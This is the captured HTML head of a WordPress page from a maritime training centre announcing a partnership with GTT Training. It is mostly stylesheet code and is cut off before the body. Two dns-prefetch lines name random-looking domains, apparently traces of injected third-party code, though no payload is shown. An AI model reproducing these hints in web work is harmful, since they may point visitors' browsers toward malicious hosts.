

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qms-mtc.com/qms-mtc-and-gtt-training-partners-in-excellence/
body_size: 19913
content:
<!doctype html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>QMS MTC and GTT Training: Partners in Excellence &#8211; QMS Maritime Training Center</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="QMS Maritime Training Center &raquo; Feed" href="https://qms-mtc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="QMS Maritime Training Center &raquo; Comments Feed" href="https://qms-mtc.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://qms-mtc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fqms-mtc.com%2Fqms-mtc-and-gtt-training-partners-in-excellence%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://qms-mtc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fqms-mtc.com%2Fqms-mtc-and-gtt-training-partners-in-excellence%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://qms-mtc.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://qms-mtc.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://qms-mtc.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://qms-mtc.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://qms-mtc.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://qms-mtc.com/wp-includes/blocks/quote/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://qms-mtc.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-primary: #31356b;--wp--preset--color--theme-secondary: #019afe;--wp--preset--color--theme-dark-gray: #242424;--wp--preset--color--theme-medium-gray: #585858;--wp--preset--color--theme-light-gray: #dddddd;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://qms-mtc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' media='all' />
<link rel='stylesheet' id='ignition-user-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C400i&#038;ver=2.4.0' media='all' />
<link rel='stylesheet' id='ignition-icons-css' href='https://qms-mtc.com/wp-content/plugins/ignition/inc/assets/vendor/ignition-icons/css/ignition-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='ignition-style-css' href='https://qms-mtc.com/wp-content/plugins/ignition/inc/assets/css/style.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='ignition-woocommerce-css' href='https://qms-mtc.com/wp-content/plugins/ignition/inc/assets/css/woocommerce.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='ignition-contact-forms-css' href='https://qms-mtc.com/wp-content/plugins/ignition/inc/assets/css/contact-forms.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='ignition-maxslider-css' href='https://qms-mtc.com/wp-content/plugins/ignition/inc/assets/css/maxslider.min.css?ver=2.4.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='slick-css' href='https://qms-mtc.com/wp-content/plugins/maxslider/assets/vendor/slick/slick.css?ver=1.6.0' media='all' />
<link rel='stylesheet' id='maxslider-css' href='https://qms-mtc.com/wp-content/plugins/maxslider/assets/css/maxslider.css?ver=1.2.4' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://qms-mtc.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='ignition-blockchain-style-css' href='https://qms-mtc.com/wp-content/themes/ignition-blockchain/style.min.css?ver=1.2.2' media='all' />
<link rel='stylesheet' id='ignition-blockchain-woocommerce-css' href='https://qms-mtc.com/wp-content/themes/ignition-blockchain/inc/assets/css/woocommerce.min.css?ver=1.2.2' media='all' />
<link rel='stylesheet' id='ignition-blockchain-maxslider-css' href='https://qms-mtc.com/wp-content/themes/ignition-blockchain/inc/assets/css/maxslider.min.css?ver=1.2.2' media='all' />
<style id='ignition-blockchain-generated-styles-inline-css'>
:root { --ignition-body-background-color: #ffffff; --ignition-primary-color: #020000; --ignition-secondary-color: #d4b770; --ignition-text-color: #242424; --ignition-secondary-text-color: #585858; --ignition-headings-color: #242424; --ignition-border-color: #d4b770; --ignition-forms-border-color: #d4b770; --ignition-forms-text-color: #212121; --ignition-buttons-background-color: #172a46; --ignition-buttons-text-color: #ffffff; --ignition-buttons-border-color: #172a46; --ignition-primary-font-family: Roboto; --ignition-secondary-font-family: Roboto; --ignition-top-bar-background-color: #050205; --ignition-top-bar-text-color: #353535; --ignition-top-bar-border-color: rgba(90, 216, 0, 0); --ignition-top-bar-transparent-background-color: #ededed; --ignition-top-bar-transparent-text-color: #161616; --ignition-top-bar-transparent-border-color: rgba(255, 255, 255, 0.1); --ignition-header-background-color: #e5e5e5; --ignition-header-overlay-background-color: #e5e5e5; --ignition-header-text-color: #161616; --ignition-header-border-color: #8c8c8c; --ignition-header-submenu-background-color: #dddddd; --ignition-header-submenu-background-color-hover: #dddddd; --ignition-header-submenu-text-color: #242424; --ignition-header-submenu-text-color-hover: #0a0a0a; --ignition-header-transparent-overlay-background-color: #ffffff; --ignition-header-transparent-text-color: #ffffff; --ignition-header-transparent-submenu-bg-color: rgba(255, 255, 255, 0.9); --ignition-header-transparent-submenu-bg-color-hover: #172a46; --ignition-header-transparent-submenu-text-color: #242424; --ignition-header-transparent-submenu-text-color-hover: #ffffff; --ignition-header-sticky-background-color: #e5e5e5; --ignition-header-sticky-text-color: #242424; --ignition-header-sticky-border-color: #dddddd; --ignition-header-sticky-submenu-background-color: #ffffff; --ignition-header-sticky-submenu-background-color-hover: #31356b; --ignition-header-sticky-submenu-text-color: #242424; --ignition-header-sticky-submenu-text-color-hover: #ffffff; --ignition-mobile-nav-background-color: #ffffff; --ignition-mobile-nav-text-color: #010002; --ignition-mobile-nav-border-color: rgba(0, 186, 130, 0); --ignition-hero-background-color: #31356b; --ignition-hero-overlay-background-color: rgba(49, 53, 107, 0.54); --ignition-hero-primary-text-color: #ffffff; --ignition-hero-secondary-text-color: #ffffff; --ignition-footer-background-color: #012746; --ignition-footer-border-color: #8d8fab; --ignition-footer-title-color: #ffffff; --ignition-footer-text-color: #f2f2f2; --ignition-footer-credits-background-color: #000628; --ignition-footer-credits-text-color: #f2f2f3; --ignition-footer-credits-link-color: #ffffff; 